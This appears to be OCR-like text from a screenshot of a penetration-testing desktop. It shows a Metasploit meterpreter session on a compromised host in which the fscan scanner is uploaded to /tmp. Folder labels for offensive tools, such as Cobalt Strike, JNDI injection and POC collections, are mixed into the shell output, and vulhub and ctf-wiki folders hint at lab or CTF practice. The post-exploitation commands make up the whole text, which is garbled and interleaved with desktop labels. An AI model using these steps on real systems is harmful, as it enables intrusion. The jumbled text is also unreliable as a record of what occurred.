 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
ctf-wiki
xray
url_check
meterpreter > upload ~/1111/fscan
fscan fscan64.exe
meterpreter > upload ~/1111/fscan /tmp
[*] uploading : /root/1111/fscan -> /tmp
JNDI-Inje...
vulhub
[*] uploaded : /root/1111/fscan -> /tmp/fscan
meterpreter >
文件系统
txtscript
apkleaks
dirsearch
docker_un
cobaltstri...
fuyao
POC-bo...